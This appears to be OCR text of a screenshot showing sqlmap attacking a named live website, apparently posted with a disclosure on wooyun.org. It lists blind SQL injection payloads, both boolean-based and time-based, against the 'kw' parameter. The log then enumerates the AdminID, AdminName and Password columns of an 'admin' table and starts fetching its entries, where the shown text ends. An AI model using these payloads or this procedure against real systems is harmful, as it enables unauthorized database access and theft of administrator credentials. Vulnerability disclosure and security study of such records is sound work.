 选定 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.shenmafuli.com/?...
[15:17:11] [INFO] resuming back-end DBMS 'mysql'
[15:17:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kw
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=productlist&c=About&fr=&kw=1%' AND 6450=6450 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a=productlist&c=About&fr=&kw=1%' AND SLEEP(5) AND '%'='
---
[15:17:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:17:11] [INFO] fetching columns for table 'admin' in database 'shenma'
[15:17:11] [INFO] resumed: 3
[15:17:11] [INFO] resumed: AdminID
[15:17:11] [INFO] resumed: AdminName
[15:17:11] [INFO] resumed: Password
[15:17:11] [INFO] fetching entries for table 'admin' in database 'shenma'
[15:17:11] [INFO] fetching number of entries for table 'admin' in database 'shen
ma'
www.wooyun.org